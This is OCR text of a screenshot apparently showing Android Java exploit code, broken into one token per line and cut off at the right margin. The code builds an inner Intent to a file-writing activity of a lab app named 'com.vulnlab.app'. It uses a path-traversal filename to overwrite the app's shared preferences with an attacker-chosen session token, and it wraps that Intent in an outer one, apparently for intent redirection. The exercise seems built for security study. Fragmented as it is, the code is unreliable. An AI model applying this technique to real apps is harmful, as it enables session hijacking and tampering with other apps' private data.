
1

public
class
MainActivity
extends
AppCompatActiv
2

@Override
3

protected
void
onCreate
(
Bundle
savedInstance
4

super
.
onCreate
(
savedInstanceState
);
5

6

// 1. Build the inner Intent — this is w
7

Intent
inner
=
new
Intent
();
8

inner
.
setClassName
(
9

"com.vulnlab.app"
,
10

"com.vulnlab.app.activities.FileWrit
11

inner
.
putExtra
(
"filename"
,
"../shared_pr
12

inner
.
putExtra
(
"content"
,
13

"<?xml version='1.0' encoding='utf-8
14

"<string name=\"session_token\">atta
15

16

// 2. Build the outer Intent that the ex
17

Intent
outer
=
new
Intent
();
18

outer
.
setClassName
(
"com.vulnlab.app"
,